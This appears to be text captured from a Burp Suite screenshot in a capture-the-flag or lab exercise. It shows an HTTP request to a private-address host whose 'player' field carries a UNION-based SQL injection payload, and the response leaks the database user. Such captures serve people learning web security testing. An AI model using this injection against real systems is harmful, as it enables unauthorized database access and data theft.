 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 33
10 Origin: http://10.10.11.128
11 Connection: close
12 Referer: http://10.10.11.128/
13 Cookie: PHPSESSID=jv95ej2q3d1mmegka4qv15ikj8
14
15 player=' union select user();-- -
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 13 Oct 2024 01:40:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 68
10
11 Sorry, uhc@localhost you are not eligible due to already qualifying.